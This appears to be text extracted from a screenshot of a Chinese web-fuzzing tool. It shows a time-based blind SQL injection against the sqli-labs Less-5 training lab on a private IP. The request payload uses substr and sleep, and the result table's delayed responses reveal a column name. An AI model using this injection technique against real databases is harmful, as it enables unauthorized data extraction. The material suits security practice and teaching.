 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 GET /sqli-labs/Less-5/?id=1%27%20and%20if(substr
((select%20column_name%20from%20information_schema.
columns%20where%20table_schema=%27security%27%20and%20table_name=%27users%27%20limit%201,1),
{{int(1-8)}},1)=%27{{payload(数据库布尔盲注)}}%27,sleep(3),1)%23 HTTP/1.1
2 Host ? : 192.168.10.134
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 referer: http://192.168.10.134/sqli-labs/
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
9
10
成功[296]
失败[0]
并发/负载
仅匹配
提取响应数据
导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
77 GET 200 720 4157 4,r
53 GET 200 720 4088 3,e
70 GET 200 720 4045 8,e
91 GET 200 720 4043 1,u
143 GET 200 720 4043 2,s
132 GET 200 720 4038 6,a
241 GET 200 720 4009 5,n
257 GET 200 720 3995 7,m
256 GET 200 704 1207 1,6
249 GET 200 704 1154 6,4
266 GET 200 704 1144 8,6
251 GET 200 704 1143 4,5